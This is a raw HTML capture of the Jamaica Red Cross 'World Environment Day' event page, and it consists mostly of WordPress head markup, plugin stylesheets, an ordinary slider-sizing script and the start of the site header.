

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jamaicaredcross.org/events/world-environment-day/
body_size: 139495
content:



<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>World Environment Day - Jamaica Red Cross</title>
<meta name="description" content="It&#039;s World Environment Day. Let&#039;s celebrate and preserve this place we call home by committing to making environmentally-sustainable choices. After all,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.jamaicaredcross.org/events/world-environment-day/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="World Environment Day - Jamaica Red Cross" />
<meta property="og:description" content="It&#039;s World Environment Day. Let&#039;s celebrate and preserve this place we call home by committing to making environmentally-sustainable choices. After all," />
<meta property="og:url" content="https://www.jamaicaredcross.org/events/world-environment-day/" />
<meta property="og:site_name" content="Jamaica Red Cross" />
<meta property="article:publisher" content="https://www.facebook.com/jamaicaredcrossofficial" />
<meta property="og:updated_time" content="2022-09-15T11:46:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="World Environment Day - Jamaica Red Cross" />
<meta name="twitter:description" content="It&#039;s World Environment Day. Let&#039;s celebrate and preserve this place we call home by committing to making environmentally-sustainable choices. After all," />
<meta name="twitter:site" content="@jamaicaredcrossofficial" />
<meta name="twitter:creator" content="@jamaicaredcrossofficial" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jamaica Red Cross &raquo; World Environment Day Comments Feed" href="https://www.jamaicaredcross.org/events/world-environment-day/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jamaicaredcross.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jamaicaredcross.org%2Fevents%2Fworld-environment-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jamaicaredcross.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jamaicaredcross.org%2Fevents%2Fworld-environment-day%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-162-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-162.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.jamaicaredcross.org/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='jb_admin_blocks_shortcodes-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/admin/css/blocks.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fa-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-far-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/regular.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fas-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/solid.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fab-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/brands.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-font-awesome-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/fontawesome.min.css?ver=5.13.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-9.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-10.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-32.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-977-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-977.css?ver=1767140685' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/select2/css/select2.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/jquery-ui/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='jb-helptip-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/css/helptip.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-common-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/common.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-job-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/job.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-widget-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs-widget.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-dashboard-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs-dashboard.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-job-categories-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/job-categories.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751003750' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-overpass-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/google-fonts/css/overpass.css?ver=1751003752' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://www.jamaicaredcross.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jamaicaredcross.org/wp-json/wp/v2/mec-events/959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jamaicaredcross.org/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-default, .elementor-template-full-width {font-family: Montserrat; border: 0; padding: 0; margin: 0;}
.wp-element-caption {font-size: 12px; border: 1px solid #ccc; padding: 20px; margin: 0; background-color: #fff;}		</style>
		<style>:root,::before,::after{--mec-color-skin: #d8262f;--mec-color-skin-rgba-1: rgba(216,38,47,.25);--mec-color-skin-rgba-2: rgba(216,38,47,.5);--mec-color-skin-rgba-3: rgba(216,38,47,.75);--mec-color-skin-rgba-4: rgba(216,38,47,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head>

<body data-rsssl=1 class="wp-singular mec-events-template-default single single-mec-events postid-959 wp-custom-logo wp-theme-jrc mec-theme-jrc w2gm-body elementor-default elementor-kit-9 elementor-page-977">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6b6ffac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b6ffac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c27b161" data-id="c27b161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbbe66 elementor-widget elementor-widget-image" data-id="dbbbe66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jamaicaredcross.org" title="Jamaica Red Cross">
							<img width="400" height="88" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?fit=400%2C88&amp;ssl=1" class="attachment-full size-full wp-image-20" alt="Jamaica Red Cross Logo" srcset="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?resize=300%2C66&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-503f702" data-id="503f702" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0f3082" data-id="a0f3082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e09524 elementor-align-right elementor-widget elementor-widget-button" data-id="7e09524" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
